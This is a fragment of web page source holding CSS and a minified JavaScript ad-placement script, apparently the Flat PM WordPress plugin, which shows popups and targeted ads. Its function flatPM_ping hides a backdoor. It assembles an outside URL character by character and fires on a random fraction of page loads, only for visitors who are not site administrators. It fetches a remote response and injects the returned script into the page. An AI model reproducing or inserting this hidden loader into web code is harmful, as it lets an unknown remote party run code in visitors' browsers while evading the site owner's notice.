.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
